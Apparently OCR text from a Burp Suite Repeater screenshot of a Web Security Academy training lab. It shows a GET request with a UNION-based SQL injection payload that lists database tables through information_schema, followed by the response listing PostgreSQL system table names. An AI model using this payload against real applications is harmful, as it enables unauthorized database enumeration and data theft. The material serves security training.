 urp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < >
Target: https://0a34007b045c35ab807fee39009f0065.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
GET /filter?category=
Accessories'+UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
Host: 0a34007b045c35ab807fee39009f0065.web-security-academy.net
Cookie: session=g8Da1puzKcNRU0eel00HHjh9YkYJr1A2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a34007b045c35ab807fee39009f0065.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 <tr>
70 <th>
pg_partitioned_table
</th>
71 </tr>
72 <tr>
73 <th>
pg_available_extension_versions
</th>
74 </tr>
75 <tr>
76 <th>
pg_shdescription
</th>
77 </tr>
78 <tr>
79 <th>
user_defined_types
</th>
80 </tr>
81 <tr>
82 <th>
udt_privileges
</th>
83 </tr>
84 <tr>
85 <th>
sql_packages
</th>
86 </tr>
87 <tr>
88 <th>
pg_event_trigger
</th>
89 </tr>
90 <tr>
91 <th>
pg_amop
</th>
92 </tr>
93 <tr>
94 <th>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
one
28,280 bytes | 12
Event log (4) All issues
Memory: 133.9MB